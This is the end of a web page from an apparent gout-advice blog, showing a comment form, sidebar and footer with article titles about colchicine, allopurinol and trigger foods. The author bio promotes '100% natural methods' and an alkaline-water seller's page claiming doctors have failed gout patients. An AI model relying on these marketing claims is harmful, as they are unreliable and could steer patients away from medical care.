	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971dd360c50b" data-td_block_id="td_uid_3_6971dd360c50b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971dd360c50b" data-td_block_id="td_uid_3_6971dd360c50b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-does-goutnil-work-in-treating-gout/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://getridgout.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Comment:" id="bf4abb9c43"  name="bf4abb9c43"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aed0c22832bb7ff54d2c44f2468cff9b" );document.getElementById("bf4abb9c43").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='63' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img fetchpriority="high" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/understandyourgout.jpg" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://getridgout.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_author td_block_widget td_uid_6_6971dd360e54a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6971dd360e54a" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">The Author</span></h4></div><div class="td_author_wrap td-fix-index"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=196&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=392&#038;d=mm&#038;r=g 2x' class='avatar avatar-196 photo' height='196' width='196' decoding='async'/></a><div class="item-details"><div class="td-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div></div></div></div><div class="td_block_wrap td_block_6 td_block_widget td_uid_7_6971dd360f02f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_6971dd360f02f" ><script>var block_td_uid_7_6971dd360f02f = new tdBlock();
block_td_uid_7_6971dd360f02f.id = "td_uid_7_6971dd360f02f";
block_td_uid_7_6971dd360f02f.atts = '{"custom_title":"Most Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6971dd360f02f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6971dd360f02f_rand","tdc_css_class_style":"td_uid_7_6971dd360f02f_rand_style"}';
block_td_uid_7_6971dd360f02f.td_column_number = "1";
block_td_uid_7_6971dd360f02f.block_type = "td_block_6";
block_td_uid_7_6971dd360f02f.post_count = "6";
block_td_uid_7_6971dd360f02f.found_posts = "428";
block_td_uid_7_6971dd360f02f.header_color = "#";
block_td_uid_7_6971dd360f02f.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971dd360f02f.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_7_6971dd360f02f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=td_uid_7_6971dd360f02f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="324" height="192" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                People often believe that we, people have survival instincts. Certainly, this is one of the divisive physiological and psychological topics, which gathered dispute. These...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="324" height="143" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 324w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                Truly, it is not difficult for the pain caused by gout to lead an individual to despair. Imagine the pain. Something within your joint...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="324" height="182" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 324w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                It is well-known all over the world, that gout is a serious disease, that needs serious attention. However, it is being covered with lots...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" title="Beer With Low Purine Content: A Good Choice, Or Not?">Beer With Low Purine Content: A Good Choice, Or Not?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-21T14:26:39+00:00" >October 21, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" class="td-image-wrap" title="Beer With Low Purine Content: A Good Choice, Or Not?"><img width="324" height="168" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 324w, https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Beer With Low Purine Content: A Good Choice, Or Not?"/></a></div>                            </div>

            <div class="td-excerpt">
                Alcohol can be an important part of the culture. It, in fact, has survived generations upon the generations of history. This particular history was...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" title="What If I Stop Taking Allopurinol?">What If I Stop Taking Allopurinol?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-13T12:48:06+00:00" >January 13, 2019</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" class="td-image-wrap" title="What If I Stop Taking Allopurinol?"><img width="235" height="235" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 235w, https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 470w" sizes="(-webkit-min-device-pixel-ratio: 2) 470px, (min-resolution: 192dpi) 470px, 235px" alt="" title="What If I Stop Taking Allopurinol?"/></a></div>                            </div>

            <div class="td-excerpt">
                There is no doubt that there are thousands of thousands of questions. Occasionally, all of these questions may only be answered by the use...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" title="How To Take The Colchicine For Acute Gout?">How To Take The Colchicine For Acute Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-19T13:33:38+00:00" >November 19, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" class="td-image-wrap" title="How To Take The Colchicine For Acute Gout?"><img width="324" height="215" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="How To Take The Colchicine For Acute Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                Taking various medications in the hopes of treating illnesses may be a bit complex. Often times, the more complicated the condition, the more complicated...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/gout-pain-cure.png" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://getridgout.com/"><img class="td-retina-data" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at <a href="https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6971dd361275e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971dd361275e" ><script>var block_td_uid_9_6971dd361275e = new tdBlock();
block_td_uid_9_6971dd361275e.id = "td_uid_9_6971dd361275e";
block_td_uid_9_6971dd361275e.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_6971dd361275e_rand","tdc_css_class":"td_uid_9_6971dd361275e_rand","tdc_css_class_style":"td_uid_9_6971dd361275e_rand_style"}';
block_td_uid_9_6971dd361275e.td_column_number = "1";
block_td_uid_9_6971dd361275e.block_type = "td_block_7";
block_td_uid_9_6971dd361275e.post_count = "3";
block_td_uid_9_6971dd361275e.found_posts = "428";
block_td_uid_9_6971dd361275e.header_color = "";
block_td_uid_9_6971dd361275e.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971dd361275e.max_num_pages = "143";
tdBlocksArray.push(block_td_uid_9_6971dd361275e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_6971dd361275e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="100" height="59" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 100w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="100" height="44" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 100w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="100" height="56" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 100w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6971dd36144f1_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6971dd36144f1" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://getridgout.com/category/all-about-gout/"><span class="td-cat-name">All About Gout</span><span class="td-cat-no">425</span></a></li><li><a href="https://getridgout.com/category/gout-causes/"><span class="td-cat-name">Gout Causes</span><span class="td-cat-no">102</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-eat/"><span class="td-cat-name">Gout Foods to Eat</span><span class="td-cat-no">72</span></a></li><li><a href="https://getridgout.com/category/gout-prescription-drugs/"><span class="td-cat-name">Gout Prescription Drugs</span><span class="td-cat-no">66</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-avoid/"><span class="td-cat-name">Gout Foods to Avoid</span><span class="td-cat-no">35</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-about-container"><ul id="menu-about" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://getridgout.com/about-me/">About Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 CalkalineWater.com. All rights reserved.                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 6971dd3615d6c
    -->

    		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
